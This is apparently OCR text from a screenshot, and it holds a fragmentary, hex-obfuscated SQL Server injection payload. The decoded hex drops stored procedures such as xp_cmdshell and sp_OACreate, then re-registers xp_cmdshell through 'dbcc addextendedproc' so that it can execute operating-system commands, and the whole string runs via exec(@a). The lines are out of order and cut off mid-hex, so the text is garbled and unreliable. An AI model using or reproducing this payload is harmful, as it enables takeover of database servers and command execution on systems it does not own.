
50617468204F55545055543B524149534552524F5228277378
20202573272C2031362C20312C276F6B27293B;exec(@a);
dll.exe
declare @a varchar(8000);set
@a=0x757365206D61737465723B44726F702050726F6365647
572652078705F636D647368656C6C3B44726F702050726F636
5647572652073705F4F414D6574686F643B44726F702050726F
6365647572652073705F4F414372656174653B44726F702050
726F6365647572652073705F4F4153657450726F70657274793
B44726F702050726F6365647572652073705F4F414465737472
6F793B44726F702050726F6365647572652078705F726567777
26974653B44726F702050726F6365647572652078705F72656
764656C65746576616C75653B44726F702050726F636564757
2652078705F72656764656C6574656B65793B6462636320616
464657874656E64656470726F6320282778705F636D6473686
56C6C272C2778706C6F6737302E646C6C27293B64626363206
16464657874656E64656470726F6320282773705F4F414D657